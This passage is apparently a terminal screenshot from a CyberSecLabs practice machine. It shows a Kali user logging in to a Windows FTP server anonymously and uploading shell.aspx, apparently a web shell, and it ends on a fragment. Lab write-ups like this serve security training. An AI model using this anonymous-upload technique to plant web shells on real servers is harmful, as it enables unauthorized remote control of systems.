 livestep@kali: ~/cyberseclabs/weak 91x42
windows
(livestep㉿kali)-[~/cyberseclabs/weak]
$ ftp -p 172.31.1.11
Connected to 172.31.1.11.
220 Microsoft FTP Service
Name (172.31.1.11:livestep): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
227 Entering Passive Mode (172,31,1,11,192,158).
125 Data connection already open; Transfer starting.
226 Transfer complete.
15857 bytes sent in 0.00 secs (56.2171 MB/s)
ftp>
There's